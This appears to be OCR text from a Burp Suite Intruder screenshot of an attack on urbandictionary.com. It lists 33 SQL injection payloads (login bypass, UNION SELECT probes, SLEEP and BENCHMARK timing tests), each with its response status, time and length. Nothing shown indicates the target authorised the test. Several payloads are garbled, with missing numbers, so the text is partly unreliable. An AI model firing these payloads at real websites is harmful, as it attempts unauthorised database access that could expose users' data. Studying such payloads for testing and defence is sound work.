 Attack Save 2. Intruder attack of https://www.urbandictionary.com
2. Intruder attack of https://www.urbandictionary.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 ' OR '1'='1 200 486 90005
2 ' OR 1=1-- 200 869 89979
3 admin' -- 200 1041 92156
4 ' OR '1'='1' -- 200 689 90064
5 ' OR '1'='1' ({ 200 440 90097
6 ' OR 1=1# 200 264 89974
7 1' OR '1' = '1 200 421 89102
8 1' OR '1' = '1' -- 200 268 89186
9 admin' # 200 372 92163
10 ' OR '' = ' 200 739 56247
11 ' OR 1=1 LIMIT ;-- 200 337 56268
12 ' OR 1=1 ORDER BY -- 200 378 56274
13 ' OR 1=1-- - 200 370 89989
14 ' UNION SELECT NULL-- 200 278 56277
15 ' UNION SELECT NULL, NULL-- 200 635 56295
16 ' UNION SELECT , , -- 200 354 56277
17 ' AND =-- 200 413 56241
18 ' AND =-- 200 235 56272
19 ' HAVING =-- 200 862 91008
20 ' GROUP BY -- 200 915 90514
21 ' AND =(SELECT COUNT() FROM tabname)-- 200 721 56328
22 ') OR ('1'='1-- 200 2312 90082
23 ') OR ('1'='1')-- 200 295 90136
24 admin')-- 200 313 92184
25 ' OR EXISTS(SELECT * FROM users)-- 200 262 56316
26 ' AND EXISTS(SELECT * FROM users)-- 200 393 56319
27 ' OR IN (SELECT )-- 200 349 89568
28 ') OR =-- 200 259 56241
29 ' OR (SELECT COUNT() FROM tabname)>-- 200 357 56325
30 ' OR SLEEP()-- 200 609 88965
31 ' OR BENCHMARK(,MD5())-- 200 264 56286
32 ' AND SLEEP()-- 200 931 88996
33 ' OR 'x'='x 200 303 90430
Finished
Payloads
Resource pool
Settings